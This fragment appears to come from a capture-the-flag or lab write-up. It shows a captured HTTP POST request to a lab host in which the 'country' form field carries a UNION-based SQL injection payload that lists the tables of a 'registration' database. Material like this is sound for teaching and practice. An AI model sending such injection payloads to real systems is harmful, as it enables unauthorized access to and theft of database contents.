 POST / HTTP/1.1
Host: 10.10.11.116
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://10.10.11.116
Connection: close
Referer: http://10.10.11.116/
Cookie: user=4d186321c1a7f0f354b297e8914ab240
Upgrade-Insecure-Requests: 1
username=hola&country=Brazil' union select table_name from information_schema.tables where
table_schema="registration"-- -